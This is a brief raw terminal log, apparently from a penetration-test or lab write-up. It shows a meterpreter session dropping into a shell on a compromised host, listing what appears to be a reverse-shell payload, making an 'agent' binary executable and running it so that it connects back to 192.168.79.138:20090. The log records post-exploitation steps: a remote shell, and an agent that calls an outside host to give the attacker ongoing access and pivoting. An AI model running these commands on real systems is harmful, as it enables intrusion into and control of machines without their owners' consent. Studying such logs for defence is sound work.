 meterpreter > shell
Process 179 created.
Channel 4 created.
ls
agent
hsperfdata_root
l_x64_revers_20000
chmod +x agent
./agent -c 192.168.79.138:20090 -s hack
2024/02/19 09:10:22 [*] Starting agent node actively.Connecting to 192.168.79.138:20090